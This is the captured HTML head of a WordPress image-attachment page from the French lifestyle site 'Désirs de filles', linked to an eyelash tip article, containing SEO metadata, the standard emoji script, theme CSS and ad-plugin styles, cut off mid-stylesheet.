

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://desirsdefilles.com/lastuce-miracle-allonger-cils-instant/image-a-la-une-fb2-2/
body_size: 20492
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head itemscope itemtype="http://schema.org/WebSite">
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
                    <link rel="icon" href="http://desirsdefilles.com/wp-content/uploads/2016/10/ddf-32.png" type="image/x-icon" />
        
                    <!-- IE10 Tile.-->
            <meta name="msapplication-TileColor" content="#FFFFFF">
            <meta name="msapplication-TileImage" content="http://desirsdefilles.com/wp-content/uploads/2016/10/ddf-144.png">
        
                    <!--iOS/android/handheld specific -->
            <link rel="apple-touch-icon-precomposed" href="http://desirsdefilles.com/wp-content/uploads/2016/10/ddf-152.png" />
        
                    <meta name="viewport" content="width=device-width, initial-scale=1">
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="apple-mobile-web-app-status-bar-style" content="black">
        
        
        <meta itemprop="name" content="Désirs de filles" />
        <meta itemprop="url" content="http://desirsdefilles.com" />

                                        	<link rel="pingback" href="http://desirsdefilles.com/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />
<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v19.14 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>image-a-la-une-fb2</title>
	<link rel="canonical" href="http://desirsdefilles.com/lastuce-miracle-allonger-cils-instant/image-a-la-une-fb2-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="image-a-la-une-fb2" />
	<meta property="og:description" content="@dnnyattali" />
	<meta property="og:url" content="http://desirsdefilles.com/lastuce-miracle-allonger-cils-instant/image-a-la-une-fb2-2/" />
	<meta property="og:site_name" content="Désirs de filles" />
	<meta property="article:modified_time" content="2017-10-26T11:40:17+00:00" />
	<meta property="og:image" content="http://desirsdefilles.com/lastuce-miracle-allonger-cils-instant/image-a-la-une-fb2-2" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="315" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://desirsdefilles.com/lastuce-miracle-allonger-cils-instant/image-a-la-une-fb2-2/","url":"http://desirsdefilles.com/lastuce-miracle-allonger-cils-instant/image-a-la-une-fb2-2/","name":"image-a-la-une-fb2","isPartOf":{"@id":"http://desirsdefilles.com/#website"},"primaryImageOfPage":{"@id":"http://desirsdefilles.com/lastuce-miracle-allonger-cils-instant/image-a-la-une-fb2-2/#primaryimage"},"image":{"@id":"http://desirsdefilles.com/lastuce-miracle-allonger-cils-instant/image-a-la-une-fb2-2/#primaryimage"},"thumbnailUrl":"http://desirsdefilles.com/wp-content/uploads/2017/10/image-a-la-une-fb2-1.png","datePublished":"2017-10-26T11:38:44+00:00","dateModified":"2017-10-26T11:40:17+00:00","breadcrumb":{"@id":"http://desirsdefilles.com/lastuce-miracle-allonger-cils-instant/image-a-la-une-fb2-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://desirsdefilles.com/lastuce-miracle-allonger-cils-instant/image-a-la-une-fb2-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://desirsdefilles.com/lastuce-miracle-allonger-cils-instant/image-a-la-une-fb2-2/#primaryimage","url":"http://desirsdefilles.com/wp-content/uploads/2017/10/image-a-la-une-fb2-1.png","contentUrl":"http://desirsdefilles.com/wp-content/uploads/2017/10/image-a-la-une-fb2-1.png","width":600,"height":315,"caption":"@dnnyattali"},{"@type":"BreadcrumbList","@id":"http://desirsdefilles.com/lastuce-miracle-allonger-cils-instant/image-a-la-une-fb2-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"http://desirsdefilles.com/"},{"@type":"ListItem","position":2,"name":"L&#8217;astuce miracle pour allonger ses cils en un instant !","item":"http://desirsdefilles.com/lastuce-miracle-allonger-cils-instant/"},{"@type":"ListItem","position":3,"name":"image-a-la-une-fb2"}]},{"@type":"WebSite","@id":"http://desirsdefilles.com/#website","url":"http://desirsdefilles.com/","name":"Désirs de filles","description":"Mode, beauté, lifestyle, astuces, amour, recettes : le site des filles écrit par des filles.","publisher":{"@id":"http://desirsdefilles.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://desirsdefilles.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"http://desirsdefilles.com/#organization","name":"Désirs de filles","url":"http://desirsdefilles.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://desirsdefilles.com/#/schema/logo/image/","url":"https://desirsdefilles.com/wp-content/uploads/2016/11/logo-ddf-site2.png","contentUrl":"https://desirsdefilles.com/wp-content/uploads/2016/11/logo-ddf-site2.png","width":333,"height":60,"caption":"Désirs de filles"},"image":{"@id":"http://desirsdefilles.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Désirs de filles &raquo; Feed" href="http://desirsdefilles.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Désirs de filles &raquo; Comments Feed" href="http://desirsdefilles.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/desirsdefilles.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://desirsdefilles.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='quads-style-css-css' href='http://desirsdefilles.com/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://desirsdefilles.com/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sociallyviral-stylesheet-css' href='http://desirsdefilles.com/wp-content/themes/desirsdefilles/style.css' type='text/css' media='all' />
<style id='sociallyviral-stylesheet-inline-css' type='text/css'>

        body, .sidebar.c-4-12, #header #s {background-color:#f0ede9;background-image:url(http://desirsdefilles.com/wp-content/themes/mts_sociallyviral/images/nobg.png);}

        #primary-navigation, .navigation ul ul, .pagination a, .pagination .dots, .latestPost-review-wrapper, .single_post .thecategory, .single-prev-next a:hover, .tagcloud a:hover, #commentform input#submit:hover, .contactform #submit:hover, .post-label, .latestPost .review-type-circle.review-total-only, .latestPost .review-type-circle.wp-review-show-total, .bypostauthor .fn:after, #primary-navigation .navigation.mobile-menu-wrapper, #wpmm-megamenu .review-total-only, .owl-controls .owl-dot.active span, .owl-controls .owl-dot:hover span, .owl-prev, .owl-next, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button { background-color: #fd8e7b; color: #fff; }

        #searchform .fa-search, .currenttext, .pagination a:hover, .single .pagination a:hover .currenttext, .page-numbers.current, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, .single-prev-next a, .tagcloud a, #commentform input#submit, .contact-form #mtscontact_submit, .woocommerce-product-search input[type='submit'] { background-color: #666666; }

        .thecontent a, .post .tags a, #commentform a, .author-posts a:hover, .fn a, a { color: #fd8e7b; }

        .latestPost .title:hover, .latestPost .title a:hover, .post-info a:hover, .single_post .post-info a:hover, .copyrights a:hover, .thecontent a:hover, .breadcrumb a:hover, .sidebar.c-4-12 a:hover, .post .tags a:hover, #commentform a:hover, .author-posts a, .reply a:hover, .ajax-search-results li a:hover, .ajax-search-meta .results-link { color: #666666; }

        .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#fd8e7b!important; }

        input#author:hover, input#email:hover, input#url:hover, #comment:hover, .contact-form input:hover, .contact-form textarea:hover, .woocommerce-product-search input[type='submit'] { border-color: #666666; }

		
		
		
		
		
		.logo-wrap {
    display: none;
}
.customLogo a {
    padding: 0px 10px !important;
}
.customLogo img {
    max-height: 48px;
}

@media screen and (max-width: 848px) {
.logo-wrap {
    min-width:200px;
    width: 24% !important;
    padding-left: 10px !important;
}
#primary-navigation {
    padding: 0 0 25px 2px !important;
    width: 40px !important;
	float: left;
	clear: both;
}}
#header .clear {
    clear: none;
}
#primary-navigation a {
    padding: 15px 18px;
}
#primary-navigation li, #primary-navigation li a {
    font-size: 16px;
}
#header h1, #header h2 {
    margin-bottom: 10px;
    margin-top: 10px;
}
#primary-navigation, #primary-navigation .navigation {
    background-color: #fff !important;
}
#primary-navigation li, #primary-navigation li a {
    color: #fd8e7b !important;
}
#primary-navigation li a:hover {
    background: #fff;
    color: #000000 !important;
}
#commentsAdd {
    display: none;
}
#primary-navigation li a:hover {
    background: rgba(0, 0, 0, 0.08);
}
.single-post .pagination > a, .single-post .pagination > .current {
    display: none;
}
.single-post .pagination > a:first-child, .single-post .pagination > a:last-child {
    display: block;
}
.single-post .pagination > a:last-child {
    float: right;
}
.thecategory {
    display: none;
}
.single_post .pagination > a {
    display: none !important;
}
.single_post .pagination > span + a {
    display: block !important;
}
.pagination .dots {
     float: right;
     background-color: #666666;
}
#page {
	margin-top: 20px;
}
@media screen and (max-width: 865px) {
.primary-navigation #pull {
    color: #000 !important;
	margin-left: 34px;
}
a#pull:after {
    padding-right: 20px;
	font-size: 30px;
}}

@media (max-width: 800px) {
.logo-wrap {
    display: block;
}}
.widget .textwidget {
    padding: 10px;
}
.post-info {
    display: none;
}

@media screen and (max-width: 728px) {
.logo-wrap {
    position: absolute;
    right: 0;
}
#header {
    min-height: 65px;
}}
@media only screen and (max-width: 1023px){
 .sidebar{
  display: none;
 } 
}
strong, b {
    font-weight: bold;
    font-size: 26px;
}
			
</style>
<link rel='stylesheet' id='fontawesome-css' href='http://desirsdefilles.com/wp-content/themes/mts_sociallyviral/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='http://desirsdefilles.com/wp-content/themes/mts_sociallyviral/css/responsive.css' type='text/css' media='all' />
<style id='quads-styles-inline-css' type='text/css'>

        .quads-location {
            visibility: hidden;
        }
    .quads-location ins.adsbygoogle {
        background: transparent !important;
    }
    .quads.quads_ad_container { display: grid; grid-template-columns: auto; grid-gap: 10px; padding: 10px; }
    .grid_image{animation: fadeIn 0.5s;-webkit-animation: fadeIn 0.5s;-moz-animation: fadeIn 0.5s;
        -o-animation: fadeIn 0.5s;-ms-animation: fadeIn 0.5s;}
    .quads-ad-label { font-size: 12px; text-align: center; color: #333;}
    .quads-text-around-ad-label-text_around_left {
        width: 50%;
        float: left;
    }
    .quads-text-around-ad-label-text_around_right {
        width: 50%;
        float: right;
    }
    .quads-popupad {
        position: fixed;
        top: 0px;
        left:0px;
        width: 100%;
        height: 100em;
        background-color: rgba(0,0,0,0.6);
        z-index: 999;
        max-width: 100em !important;
        margin: 0 auto;
    }
    .quads.quads_ad_container_ {
        position: fixed;
        top: 40%;
        left: 36%;
    }
    #btn_close{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
	}
    #btn_close_video{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
        z-index:100;
	}
    .post_half_page_ad{
        visibility: visible;
        position: fixed;
        top: 0;
        right: -200vw;
    }
    #post_half_page_openClose {
        -webkit-transform: rotate(90deg);
        -webkit-transform-origin: left top;
        -moz-transform: rotate(90deg);
        -moz-transform-origin: left top;
        -o-transform: rotate(90deg);
        -o-transform-origin: left top;
        -ms-transform: rotate(90deg);
        -ms-transform-origin: left top;
        -transform: rotate(90deg);
        -transform-origin: left top;
        position: absolute;
        left: 4px;
        top: 0%;
        cursor: pointer;
        z-index: 999999;
        display: none;
    }
    #post_half_pageVertical-text {
        background: #000000;
        text-align: center;
        z-index: 999999;
        cursor: pointer;
        color: #FFFFFF;
        float: left;
        font-size: 13pt;
        padding: 5px;
        font-weight: bold;
        width: 85vh;
        font-family: verdana;
        text-transform: uppercase;
    }
    .half-page-arrow-left {
        position: absolute;
        cursor: pointer;
        width: 0;
        height: 0;
        border-right: 15px solid #FFFFFF;
        border-top: 15px solid transparent;
        border-bottom: 15px solid transparent;
        left: -27px;
        z-index: 9999999;
        top: 8vh;
    }
    .half-page-arrow-right {
        position: absolute;
        cursor: pointer;
        width: 0;
        height: 0;
        border-left: 15px solid #FFFFFF;
        border-top: 15px solid transparent;
        border-bottom: 15px solid transparent;
        left: -25px;
        z-index: 9999999;
        bottom: 30vh;
    }
    @media screen and (max-width: 520px) {
        .post_half_page_ad {
            display: none;
        }
        #post_half_pageVertical-text {
            width: 100%;
            font-size: 14px;
        }
        .half-page-arrow-left{
            left: 12px;
            bottom: 8px;
            top: 12px;
            border-left: 10px solid #ffffff00;
            border-top: none;
            border-bottom: 10px solid white;
            border-right: 10px solid #ffffff00;
        }
        .half-page-arrow-right {
            border-left: 10px solid #ffffff00;
            border-top: 10px solid white;
            border-bottom: none;
            border-right: 10px solid #ffffff00;
            right: 12px;
            left: unset;
            top: 13px;
            bottom: 8px;
        }
    }
    @media screen and (max-width: 480px) {
        .quads.quads_ad_container_ {
            left: 10px;
        }
    } 
    .wpquads-3d-container {
        border-radius:3px;
        position:relative;
        -webkit-perspective:1000px;
        -moz-perspective:1000px;
        -ms-perspective:1000px;
        -o-perspective:1000px;
        perspective:1000px;
        z-index:999999;
    }
    .wpquads-3d-cube{
        width:100%;
        height:100%;
        position:absolute;
        -webkit-transition:-webkit-transform 1s;
        -moz-transition:-moz-transform 1s;
        -o-transition:-o-transform 1s;
        transition:transform 1s;
        -webkit-transform-style:preserve-3d;
        -moz-transform-style:preserve-3d;
        -ms-transform-style:preserve-3d;
        -o-transform-style:preserve-3d;
        transform-style:preserve-3d;
    }
    .wpquads-3d-cube .wpquads-3d-item{
        position:absolute;
        border:3px inset;
        border-style:outset
    }
    .wpquads-3d-close{
        text-align:right;
    }
    #wpquads-close-btn{
        text-decoration:none !important;
        cursor:pointer;
    }
